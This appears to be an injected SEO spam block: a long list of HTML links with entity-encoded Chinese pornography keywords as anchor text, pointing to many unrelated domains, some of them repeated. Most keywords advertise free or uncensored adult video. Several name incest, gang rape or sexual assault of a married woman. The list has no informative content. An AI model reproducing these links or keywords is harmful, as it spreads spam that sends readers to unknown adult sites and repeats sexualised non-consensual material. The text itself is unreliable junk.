<a href="http://294343.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://024gangchang.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://hezeming.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://assz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zstufashion.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://szsarton.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://carmige.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jhfsp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://medi800.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://qndyj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://gold10.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ailiush.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://mj2005.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://candosoft.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxttop.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://024gangchang.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zftdc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://feifantime.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://228884.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://yiluhome.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://selidev.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://soyuwang.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://zzlply.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://dsxinwen.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://devinshine.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://v5diy.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://2128333.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://tstuomur.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://chinalangu.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://nanren8844.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://66bai.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wlxstar.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sxjs55.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://4946a.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://foshanyht.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://300dh.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://i8zj.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://huier303.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://baiduroot.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://2128333.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
